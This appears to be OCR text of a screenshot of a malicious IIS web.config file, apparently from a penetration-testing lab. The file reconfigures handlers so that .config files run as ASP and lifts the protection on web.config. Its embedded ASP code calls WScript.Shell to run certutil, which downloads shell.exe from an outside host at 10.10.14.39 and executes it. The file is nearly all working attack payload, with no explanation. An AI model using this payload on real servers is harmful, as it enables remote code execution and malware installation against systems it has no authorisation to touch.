 web.config
buffers
10 <?xml version="1.0" encoding="UTF-8"?>¬
9 <configuration>¬
8 <system.webServer>¬
7 <handlers accessPolicy="Read, Script, Write">¬
6 <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Un
specified" requireAccess="Write" preCondition="bitness64" />¬
5 </handlers>¬
4 <security>¬
3 <requestFiltering>¬
2 <fileExtensions>¬
1 <remove fileExtension=".config" />¬
11 </fileExtensions>¬
1 <hiddenSegments>¬
2 <remove segment="web.config" />¬
3 </hiddenSegments>¬
4 </requestFiltering>¬
5 </security>¬
6 </system.webServer>¬
7 </configuration>¬
8 <!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!¬
9 <%¬
10 Set rs = CreateObject("WScript.Shell")¬
11 Set cmd = rs.Exec("cmd /c certutil.exe -urlcache -f http://10.10.14.39/shell.exe C:\\Users\\public\\shell.exe && C:\\Users\\public\\shell.exe")¬
12 o = cmd.StdOut.Readall()¬
13 Response.write(o)¬
14 %>¬
15 -->¬